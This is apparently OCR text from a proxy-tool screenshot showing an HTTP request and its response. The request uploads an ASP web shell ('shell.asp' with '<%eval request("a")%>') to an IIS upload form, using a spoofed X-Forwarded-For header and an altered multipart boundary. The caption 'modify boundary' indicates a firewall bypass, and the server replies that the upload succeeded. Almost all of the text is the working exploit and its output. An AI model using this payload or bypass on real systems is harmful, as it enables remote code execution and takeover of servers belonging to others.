 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /form/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------471463142114117302185255​50ddd99
Content-Length: 253
-----------------------------47146314211411730218525550​99
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------47146314211411730218525550​99--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 16:13:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=HPFBGAIBJGLPJNKLKAOJBJCM; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
修改boundary